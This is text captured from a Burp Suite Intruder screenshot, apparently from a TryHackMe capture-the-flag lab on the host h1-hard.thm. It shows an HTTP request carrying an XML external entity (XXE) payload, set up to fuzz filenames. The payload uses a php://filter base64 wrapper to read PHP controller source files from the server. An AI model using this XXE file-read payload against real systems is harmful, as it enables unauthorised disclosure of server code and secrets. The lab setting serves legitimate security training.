 Burp Suite Professi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Use
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see hel
Attack type: Sniper
1 GET /api/user/?xml§§ HTTP/1.1
2 Host: h1-hard.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=1f7f97c3a7aa4a75194768b58ad8a71d
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 175
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM 'php://filter/convert.base64-encode/resource=../controllers/§p1§.php'> ]>
15 §<data>
16 <id>§&xxe;§</id>
17 </data>